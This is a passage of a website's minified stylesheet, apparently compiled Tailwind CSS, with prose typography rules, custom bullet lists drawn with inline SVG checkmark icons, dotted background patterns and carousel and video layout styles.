var(--tw-space-y-reverse))}.prose--custom-list ul{padding:0}.prose--custom-list ul li{list-style-type:none;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background:url("data:image/svg+xml,%3csvg height='24' width='24' fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 29'%3e%3ccircle cx='14' cy='14.9' r='14' fill='%23CDDFF5'/%3e%3cmask id='a' fill='white'%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z'/%3e%3c/mask%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z' fill='%231A1A1A'/%3e%3cpath d='m13.126 18.764-.717.697.703.725.718-.711-.704-.71Zm-3.83-3.946L8.6 14.1l-.717.696.696.717.718-.696Zm.574-.558.718-.696-.697-.719-.718.698.697.717Zm3.267 3.368-.718.697.704.725.718-.711-.704-.71Zm9.65-9.56.711-.703-.704-.71-.71.703.704.71Zm.563.568.704.71.71-.703-.703-.71-.71.703Zm-9.506 9.432-3.83-3.947-1.435 1.393 3.83 3.947 1.435-1.393Zm-3.85-2.533.573-.558-1.394-1.434-.573.558 1.394 1.434Zm-.842-.578 3.267 3.368 1.436-1.393-3.267-3.368-1.436 1.393Zm4.689 3.382 9.65-9.56-1.407-1.421-9.65 9.56 1.407 1.42Zm8.236-9.567.563.568 1.42-1.407-.562-.568-1.42 1.407Zm.57-.846L12.421 18.054l1.408 1.42L24.054 9.348l-1.408-1.421Z' fill='%231A1A1A' mask='url(%23a)'/%3e%3cmask id='b' fill='white'%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z'/%3e%3c/mask%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z' fill='%231A1A1A'/%3e%3cpath d='M22.394 14.97h1-1Zm-8.459-7.65v1h1v-1h-1Zm7.659 7.65-1 .001 1-.001ZM13.935 7.31l.001-1h-1v1h1Zm0 15.123a7.459 7.459 0 0 1-4.143-1.257L8.68 22.84a9.459 9.459 0 0 0 5.254 1.594v-2Zm-4.143-1.257a7.459 7.459 0 0 1-2.747-3.346l-1.848.765a9.459 9.459 0 0 0 3.484 4.244l1.11-1.663Zm-2.747-3.346a7.459 7.459 0 0 1-.425-4.31l-1.962-.389a9.459 9.459 0 0 0 .54 5.464l1.847-.765Zm-.425-4.31a7.459 7.459 0 0 1 2.04-3.818L7.244 8.289a9.459 9.459 0 0 0-2.587 4.843l1.962.39Zm2.04-3.818a7.459 7.459 0 0 1 3.817-2.042l-.39-1.962a9.459 9.459 0 0 0-4.842 2.59l1.414 1.414Zm3.817-2.042a7.459 7.459 0 0 1 4.31.422l.764-1.848a9.459 9.459 0 0 0-5.465-.536l.391 1.962Zm4.31.422a7.459 7.459 0 0 1 3.348 2.745l1.662-1.112a9.459 9.459 0 0 0-4.246-3.481l-.765 1.848Zm3.348 2.745a7.459 7.459 0 0 1 1.259 4.143l2-.002a9.458 9.458 0 0 0-1.597-5.253l-1.662 1.112Zm1.259 4.142a7.466 7.466 0 0 1-2.185 5.275l1.414 1.414a9.467 9.467 0 0 0 2.77-6.689h-2Zm-2.185 5.275a7.466 7.466 0 0 1-5.275 2.189l.002 2a9.466 9.466 0 0 0 6.687-2.775l-1.414-1.414ZM13.935 6.32a8.659 8.659 0 0 0-4.811 1.46l1.111 1.663a6.658 6.658 0 0 1 3.7-1.123v-2ZM9.124 7.78a8.659 8.659 0 0 0-3.19 3.887l1.849.765a6.659 6.659 0 0 1 2.452-2.99L9.124 7.78Zm-3.19 3.887a8.659 8.659 0 0 0-.49 5.005l1.961-.392a6.659 6.659 0 0 1 .378-3.848l-1.848-.764Zm-.49 5.005a8.658 8.658 0 0 0 2.372 4.433l1.413-1.415a6.659 6.659 0 0 1-1.824-3.41l-1.961.392Zm2.372 4.433a8.658 8.658 0 0 0 4.436 2.367l.388-1.962a6.658 6.658 0 0 1-3.41-1.82l-1.414 1.415Zm4.436 2.367c1.68.333 3.421.16 5.003-.496l-.767-1.847a6.658 6.658 0 0 1-3.848.381l-.388 1.962Zm5.003-.496a8.658 8.658 0 0 0 3.884-3.193l-1.664-1.11a6.658 6.658 0 0 1-2.987 2.456l.767 1.847Zm3.884-3.193a8.658 8.658 0 0 0 1.455-4.813l-2 .002a6.659 6.659 0 0 1-1.119 3.701l1.664 1.11Zm1.455-4.813a8.667 8.667 0 0 0-2.539-6.12l-1.414 1.415a6.667 6.667 0 0 1 1.953 4.707l2-.002Zm-2.539-6.12a8.667 8.667 0 0 0-6.119-2.538l-.002 2a6.667 6.667 0 0 1 4.707 1.953l1.415-1.414Zm-7.12-1.538v.008h2v-.008h-2Z' fill='%231A1A1A' mask='url(%23b)'/%3e%3c/svg%3e") no-repeat 0}.prose--custom-list.blue-mid ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list.blue-mid ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list.blue-mid ul{padding:0}.prose--custom-list.blue-mid ul li{display:flex;list-style-type:none;flex-direction:row;align-items:flex-start;justify-items:start;background-position:left top .25rem;background-repeat:no-repeat;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background-image:url("data:image/svg+xml,%3csvg width='28' height='29' viewBox='0 0 28 29' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='14' cy='14.2334' r='14' fill='%2393BCED'/%3e%3cmask id='path-2-inside-1_3083_219407' fill='white'%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z'/%3e%3c/mask%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z' fill='%231A1A1A'/%3e%3cpath d='M13.1262 18.0974L12.4085 18.7937L13.1121 19.5189L13.83 18.8078L13.1262 18.0974ZM9.29688 14.1507L8.59984 13.4337L7.88348 14.13L8.57918 14.8471L9.29688 14.1507ZM9.87021 13.5934L10.588 12.8971L9.89102 12.1785L9.17318 12.8763L9.87021 13.5934ZM13.1369 16.9614L12.4191 17.6576L13.1227 18.383L13.8406 17.6718L13.1369 16.9614ZM22.7875 7.40137L23.498 6.6976L22.7942 5.98717L22.0838 6.69093L22.7875 7.40137ZM23.3502 7.96937L24.054 8.6798L24.7644 7.97604L24.0606 7.2656L23.3502 7.96937ZM13.8439 17.401L10.0146 13.4543L8.57918 14.8471L12.4085 18.7937L13.8439 17.401ZM9.99391 14.8677L10.5672 14.3104L9.17318 12.8763L8.59984 13.4337L9.99391 14.8677ZM9.15239 14.2896L12.4191 17.6576L13.8547 16.2651L10.588 12.8971L9.15239 14.2896ZM13.8406 17.6718L23.4913 8.1118L22.0838 6.69093L12.4331 16.2509L13.8406 17.6718ZM22.0771 8.10513L22.6398 8.67313L24.0606 7.2656L23.498 6.6976L22.0771 8.10513ZM22.6464 7.25893L12.4224 17.3869L13.83 18.8078L24.054 8.6798L22.6464 7.25893Z' fill='%231A1A1A' mask='url(%23path-2-inside-1_3083_219407)'/%3e%3cmask id='path-4-inside-2_3083_219407' fill='white'%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z'/%3e%3c/mask%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z' fill='%231A1A1A'/%3e%3cpath d='M22.3939 14.3029L23.3939 14.3033V14.3023L22.3939 14.3029ZM13.9352 6.65228L13.9352 7.65228L14.9352 7.65228V6.65228H13.9352ZM21.5939 14.3029L20.5939 14.304V14.304L21.5939 14.3029ZM13.9352 6.64428L13.9363 5.64428L12.9352 5.64324V6.64428H13.9352ZM13.9352 21.7669C12.4602 21.7669 11.0184 21.3296 9.79191 20.5103L8.6809 22.1733C10.2362 23.2124 12.0647 23.7669 13.9352 23.7669V21.7669ZM9.79191 20.5103C8.56544 19.6909 7.60944 18.5263 7.04477 17.1637L5.19713 17.9293C5.91321 19.6573 7.12556 21.1342 8.6809 22.1733L9.79191 20.5103ZM7.04477 17.1637C6.48011 15.8011 6.33213 14.3016 6.61954 12.8549L4.65788 12.4652C4.29339 14.2998 4.48106 16.2013 5.19713 17.9293L7.04477 17.1637ZM6.61954 12.8549C6.90695 11.4082 7.61685 10.0792 8.6595 9.03587L7.24484 7.6221C5.92262 8.94516 5.02236 10.6305 4.65788 12.4652L6.61954 12.8549ZM8.6595 9.03587C9.70214 7.99257 11.0307 7.28183 12.4772 6.9935L12.0863 5.03209C10.2519 5.39772 8.56706 6.29905 7.24484 7.6221L8.6595 9.03587ZM12.4772 6.9935C13.9238 6.70518 15.4233 6.85221 16.7863 7.41602L17.5508 5.5679C15.8223 4.85291 13.9207 4.66645 12.0863 5.03209L12.4772 6.9935ZM16.7863 7.41602C18.1493 7.97983 19.3145 8.93509 20.1346 10.161L21.7969 9.04899C20.7569 7.4943 19.2792 6.28289 17.5508 5.5679L16.7863 7.41602ZM20.1346 10.161C20.9547 11.387 21.393 12.8286 21.3939 14.3036L23.3939 14.3023C23.3927 12.4318 22.837 10.6037 21.7969 9.04899L20.1346 10.161ZM21.3939 14.3026C21.3933 16.2813 20.6073 18.1788 19.2086 19.5784L20.6233 20.9921C22.3966 19.2177 23.3931 16.8119 23.3939 14.3033L21.3939 14.3026ZM19.2086 19.5784C17.8099 20.9779 15.9129 21.7651 13.9343 21.7669L13.9362 23.7669C16.4448 23.7646 18.85 22.7666 20.6233 20.9921L19.2086 19.5784ZM13.9352 5.65228C12.2223 5.65228 10.5479 6.16033 9.12379 7.11216L10.2352 8.77495C11.3303 8.04298 12.618 7.65228 13.9352 7.65228L13.9352 5.65228ZM9.12379 7.11216C7.69969 8.06399 6.58989 9.41682 5.9348 10.9995L7.78276 11.7644C8.28654 10.5473 9.13999 9.50692 10.2352 8.77495L9.12379 7.11216ZM5.9348 10.9995C5.27972 12.5822 5.10878 14.3236 5.44361 16.0035L7.40502 15.6125C7.14753 14.3207 7.27899 12.9815 7.78276 11.7644L5.9348 10.9995ZM5.44361 16.0035C5.77844 17.6834 6.60399 19.2262 7.81583 20.4367L9.22931 19.0218C8.29738 18.0908 7.66251 16.9044 7.40502 15.6125L5.44361 16.0035ZM7.81583 20.4367C9.02768 21.6473 10.5713 22.4713 12.2516 22.8043L12.6405 20.8425C11.3483 20.5864 10.1612 19.9527 9.22931 19.0218L7.81583 20.4367ZM12.2516 22.8043C13.9318 23.1374 15.673 22.9647 17.255 22.3079L16.4882 20.4608C15.2716 20.9658 13.9326 21.0987 12.6405 20.8425L12.2516 22.8043ZM17.255 22.3079C18.837 21.6512 20.1887 20.54 21.139 19.1149L19.4751 18.0052C18.7443 19.1012 17.7048 19.9557 16.4882 20.4608L17.255 22.3079ZM21.139 19.1149C22.0894 17.6898 22.5957 16.0148 22.5939 14.3019L20.5939 14.304C20.5953 15.6212 20.2059 16.9093 19.4751 18.0052L21.139 19.1149ZM22.5939 14.3019C22.5915 12.0065 21.6786 9.80578 20.0555 8.18268L18.6413 9.5969C19.8898 10.8454 20.5921 12.5383 20.5939 14.304L22.5939 14.3019ZM20.0555 8.18268C18.4324 6.55958 16.2317 5.64667 13.9363 5.64428L13.9342 7.64428C15.6999 7.64612 17.3927 8.34836 18.6413 9.5969L20.0555 8.18268ZM12.9352 6.64428V6.65228H14.9352V6.64428H12.9352Z' fill='%231A1A1A' mask='url(%23path-4-inside-2_3083_219407)'/%3e%3c/svg%3e")}.prose--bullet-item a{text-decoration-line:underline}.prose--bullet-item a:hover{text-decoration-line:none}.prose--bullet-item ul{margin-left:1.25rem;max-width:15rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--bullet-item ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--bullet-item ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--bullet-item ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display a{text-decoration-line:underline}.prose--rich-text-display a:hover{text-decoration-line:none}.prose--rich-text-display ul{margin-left:1.25rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--rich-text-display ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ul li p{margin:0}.prose--rich-text-display ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--rich-text-display ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ol li p{margin:0}.prose--rich-text-display p{margin-top:1rem;margin-bottom:1rem}.prose--center-list ul{margin-left:auto;margin-right:auto;max-width:32rem;text-align:left}.prose--studio-header b{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:0 1rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.prose--studio-header b{line-height:1.375}}.prose--studio-header u{display:inline-block;overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));text-decoration-line:none}@media (min-width:1024px){.prose--studio-header u{border-bottom-width:10px}}.prose--studio-underline-period u:after{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1));--tw-content:".";content:var(--tw-content)}.bg-dots--bottom-left:before,.bg-dots--bottom-right:before,.bg-dots--top-right:after{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--sunrise:after,.bg-dots--sunrise:before{background-image:url(/assets/icons/pattern_dot--sunrise-100.svg)}.bg-dots--sunrise-light:after,.bg-dots--sunrise-light:before{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.bg-dots--lime:after,.bg-dots--lime:before{background-image:url(/assets/icons/pattern_dot--lime-100.svg)}.bg-dots--lime-light:after,.bg-dots--lime-light:before{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--aqua:after,.bg-dots--aqua:before{background-image:url(/assets/icons/pattern_dot--aqua-100.svg)}.bg-dots--aqua-light:after,.bg-dots--aqua-light:before{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background,.bg-dots--blue:after,.bg-dots--blue:before{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--background--aqua{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background--lime{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--background--sunrise{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.image-block--brackets:after{content:url(/assets/icons/bracket-bottom.svg)}.image-block--brackets:before{content:url(/assets/icons/bracket-top.svg)}.custom-carousel .control-dots .dot{background-color:#000!important;margin-bottom:20px;padding:4.5px;box-shadow:none!important;border:2px solid #000}.custom-carousel .control-dots .dot:not(.selected){background-color:transparent!important;border:2px solid #555;opacity:1}.videoWrapper{position:relative;margin-bottom:2.5rem;height:0;padding-bottom:56.25%}@media (min-width:1024px){.videoWrapper{margin-top:.25rem}}.videoWrapper iframe{position:absolute;top:0;left:0;height:100%;width:100%}#onetrust-banner-sdk{z-index:1000!important}.form-wrapper .prose--general p{font-size:.75rem;line-height:1rem;line-height:1.5}.experience-wrapper h1,.experience-wrapper h2,.experience-wrapper h3,.experience-wrapper h4{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.container{max-width:640px}}@media (min-width:990px){.container{max-width:990px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead 